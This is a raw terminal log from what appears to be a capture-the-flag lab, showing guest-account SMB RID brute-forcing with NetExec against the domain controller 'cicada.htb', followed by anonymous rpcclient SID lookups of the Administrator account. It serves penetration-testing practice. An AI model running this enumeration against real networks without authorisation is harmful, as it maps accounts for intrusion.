 ┌──(kali㉿kali)-[~/Desktop]
└─$ nxc smb 10.10.11.35 -u '.' -p '' --rid-brute
SMB         10.10.11.35     445    CICADA-DC        [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb)
(signing:True) (SMBv1:False)
SMB         10.10.11.35     445    CICADA-DC        [+] cicada.htb\.: (Guest)
SMB         10.10.11.35     445    CICADA-DC        498: CICADA\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB         10.10.11.35     445    CICADA-DC        500: CICADA\Administrator (SidTypeUser)
SMB         10.10.11.35     445    CICADA-DC        501: CICADA\Guest (SidTypeUser)
SMB         10.10.11.35     445    CICADA-DC        502: CICADA\krbtgt (SidTypeUser)
SMB         10.10.11.35     445    CICADA-DC        512: CICADA\Domain Admins (SidTypeGroup)
SMB         10.10.11.35     445    CICADA-DC        513: CICADA\Domain Users (SidTypeGroup)
SMB         10.10.11.35     445    CICADA-DC        514: CICADA\Domain Guests (SidTypeGroup)
SMB         10.10.11.35     445    CICADA-DC        515: CICADA\Domain Computers (SidTypeGroup)
SMB         10.10.11.35     445    CICADA-DC        516: CICADA\Domain Controllers (SidTypeGroup)
SMB         10.10.11.35     445    CICADA-DC        517: CICADA\Cert Publishers (SidTypeAlias)
SMB         10.10.11.35     445    CICADA-DC        518: CICADA\Schema Admins (SidTypeGroup)
SMB         10.10.11.35     445    CICADA-DC        519: CICADA\Enterprise Admins (SidTypeGroup)
SMB         10.10.11.35     445    CICADA-DC        520: CICADA\Group Policy Creator Owners (SidTypeGroup)
SMB         10.10.11.35     445    CICADA-DC        521: CICADA\Read-only Domain Controllers (SidTypeGroup)
SMB         10.10.11.35     445    CICADA-DC        522: CICADA\Cloneable Domain Controllers (SidTypeGroup)
┌──(kali㉿kali)-[~/Desktop]
└─$ rpcclient -U 'CICADA/' 10.10.11.35
Password for [CICADA\]:
rpcclient $> lookupname administrator
command not found: lookupname
rpcclient $> lookupnames administrator
administrator S-1-5-21-917908876-1423158569-3159038727-500 (User: 1)
rpcclient $>
[0] 0:rpcclient* "kali" 20:30 14-Aug-25